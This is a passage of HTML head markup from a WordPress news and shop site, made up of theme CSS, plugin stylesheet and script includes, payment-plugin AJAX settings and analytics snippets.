5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='sumosubscriptions-frontend-css' href='https://management-africa.co.ke/wp-content/plugins/sumosubscriptions/assets/css/frontend.css?ver=12.7' type='text/css' media='all' />
<link rel='stylesheet' id='mpesa-css' href='https://management-africa.co.ke/wp-content/plugins/woocommerce-kb-mpesa/public/css/wc-kb-mpesa-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://management-africa.co.ke/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.4.1' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
/*# sourceURL=woocommerce-layout-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://management-africa.co.ke/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.4.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://management-africa.co.ke/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.4.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://management-africa.co.ke/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://management-africa.co.ke/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.3.75' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Fira+Sans%3Aregular%2C700%7CRoboto%3Areguler%7CNoto+Serif%3Areguler&#038;display=swap&#038;ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith_ywsbs_frontend-css' href='https://management-africa.co.ke/wp-content/plugins/yith-woocommerce-subscription/assets/css/frontend.css?ver=4.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://management-africa.co.ke/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=9.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://management-africa.co.ke/wp-content/themes/jnews/style.css?ver=9.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://management-africa.co.ke/wp-content/themes/jnews/assets/css/darkmode.css?ver=9.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://management-africa.co.ke/wp-content/themes/jnews/data/import/newsplus/scheme.css?ver=9.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://management-africa.co.ke/wp-content/plugins/ultimate-member/assets/css/um-modal.min.css?ver=2.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_ui-css' href='https://management-africa.co.ke/wp-content/plugins/ultimate-member/assets/libs/jquery-ui/jquery-ui.min.css?ver=1.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://management-africa.co.ke/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.css?ver=1.0.0a' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://management-africa.co.ke/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://management-africa.co.ke/wp-content/plugins/ultimate-member/assets/libs/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://management-africa.co.ke/wp-content/plugins/ultimate-member/assets/css/um-fileupload.min.css?ver=2.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_confirm-css' href='https://management-africa.co.ke/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://management-africa.co.ke/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://management-africa.co.ke/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.date.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://management-africa.co.ke/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.time.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://management-africa.co.ke/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-ii.min.css?ver=2.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://management-africa.co.ke/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-fa.min.css?ver=2.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_fontawesome-css' href='https://management-africa.co.ke/wp-content/plugins/ultimate-member/assets/css/um-fontawesome.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_common-css' href='https://management-africa.co.ke/wp-content/plugins/ultimate-member/assets/css/common.min.css?ver=2.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://management-africa.co.ke/wp-content/plugins/ultimate-member/assets/css/um-responsive.min.css?ver=2.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://management-africa.co.ke/wp-content/plugins/ultimate-member/assets/css/um-styles.min.css?ver=2.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://management-africa.co.ke/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.css?ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://management-africa.co.ke/wp-content/plugins/ultimate-member/assets/css/um-profile.min.css?ver=2.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://management-africa.co.ke/wp-content/plugins/ultimate-member/assets/css/um-account.min.css?ver=2.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://management-africa.co.ke/wp-content/plugins/ultimate-member/assets/css/um-misc.min.css?ver=2.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://management-africa.co.ke/wp-content/plugins/ultimate-member/assets/css/um-old-default.min.css?ver=2.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://management-africa.co.ke/wp-includes/blocks/paragraph/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-paywall-css' href='https://management-africa.co.ke/wp-content/plugins/jnews-paywall/assets/css/jpw-frontend.css?ver=8.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-social-login-style-css' href='https://management-africa.co.ke/wp-content/plugins/jnews-social-login/assets/css/plugin.css?ver=8.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://management-africa.co.ke/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-weather-style-css' href='https://management-africa.co.ke/wp-content/plugins/jnews-weather/assets/css/plugin.css?ver=8.0.1' type='text/css' media='all' />
<script type="text/javascript" src="https://management-africa.co.ke/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://management-africa.co.ke/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="sumosubscriptions-single-product-page-js-extra">
/* <![CDATA[ */
var sumosubscriptions_single_product_page = {"wp_ajax_url":"https://management-africa.co.ke/wp-admin/admin-ajax.php","get_product_nonce":"5f2e6e82f4","get_variation_nonce":"b835432c14","product_id":"0","product_type":"","default_add_to_cart_text":"Add to cart","variation_data_template":"from-woocommerce"};
//# sourceURL=sumosubscriptions-single-product-page-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://management-africa.co.ke/wp-content/plugins/sumosubscriptions/assets/js/frontend/single-product-page.js?ver=12.7" id="sumosubscriptions-single-product-page-js"></script>
<script type="text/javascript" id="mpesa-js-extra">
/* <![CDATA[ */
var wc_kb_mpesa_ajax = {"stk_push":{"ajax_url":"https://management-africa.co.ke/wp-admin/admin-ajax.php","nonce":"b0be5704c6","action":"wc_kb_mpesa_checkout"},"stk_push_status":{"ajax_url":"https://management-africa.co.ke/wp-admin/admin-ajax.php","nonce":"b0be5704c6","action":"wc_kb_mpesa_checkout_status"},"order_checkout":{"ajax_url":"https://management-africa.co.ke/wp-admin/admin-ajax.php","nonce":"b0be5704c6","action":"wc_kb_order_checkout_exists"}};
//# sourceURL=mpesa-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://management-africa.co.ke/wp-content/plugins/woocommerce-kb-mpesa/public/js/wc-kb-mpesa-public.js?ver=1.0.0" id="mpesa-js"></script>
<script type="text/javascript" src="https://management-africa.co.ke/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.4.1" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://management-africa.co.ke/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://management-africa.co.ke/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.4.1" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://management-africa.co.ke/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.4.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://management-africa.co.ke/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.4.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://management-africa.co.ke/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.6.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202551.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://management-africa.co.ke/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.9.0" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://management-africa.co.ke/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://management-africa.co.ke/wp-json/wp/v2/posts/5403" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://management-africa.co.ke/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.4.1" />
<link rel='shortlink' href='https://management-africa.co.ke/?p=5403' />
<meta name="generator" content="Site Kit by Google 1.139.0" />		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
		<style>img#wpstats{display:none}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2691969308241397&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://management-africa.co.ke/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://management-africa.co.ke/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/management-africa.co.ke\/#organization","url":"https:\/\/management-africa.co.ke\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["http:\/\/facebook.com","http:\/\/twitter.com"]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/management-africa.co.ke\/#website","url":"https:\/\/management-africa.co.ke\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/management-africa.co.ke\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://management-africa.co.ke/wp-content/uploads/2021/07/cropped-fav2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://management-africa.co.ke/wp-content/uploads/2021/07/cropped-fav2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://management-africa.co.ke/wp-content/uploads/2021/07/cropped-fav2-180x180.png" />
<meta name="msapplication-TileImage" content="https://management-africa.co.ke/wp-content/uploads/2021/07/cropped-fav2-270x270.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : #ffffff; } body { --j-body-color : #53585c; --j-accent-color : #000000; --j-alt-color : #dd9933; --j-heading-color : #212121; --j-entry-color : #000000; --j-entry-link-color : #dd9933; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #53585c; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a { color : #000000; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #000000; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #000000; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #000000; } .jeg_post_meta .fa, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #dd9933; } .jeg_share_button.share-float.share-monocrhome a { background-color : #dd9933; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #212121; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #212121; } .entry-content .content-inner p, .entry-content .content-inner span, .entry-content .intro-text { color : #000000; } .entry-content .content-inner a { color : #dd9933; } .jeg_midbar { height : 60px; } .jeg_midbar, .jeg_midbar.dark { background-color : #f7f7f7; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-bottom-width : 0px; } .jeg_header .socials_widget > a > i.fa:before { color : #5a5a5a; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #5a5a5a; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #5a5a5a; } .jeg_header .jeg_button_1 .btn { background : #f25d37; } .jeg_header .jeg_button_2 .btn { background : #000000; color : #f7f7f7; } .jeg_nav_search { width : 50%; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : #dd9933; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #000000; } .jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { background-color : #000000; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : #dd9933; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #150578; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Fira Sans",Helvetica,Arial,sans-serif; } .jeg_header, .jeg_mobile_wrapper { font-family: Roboto,Helvetica,Arial,sans-serif; } .jeg_main_menu > li > a { font-family: "Fira Sans",Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: "Noto Serif",Helvetica,Arial,sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: Georgia,Times,"Times New Roman",serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 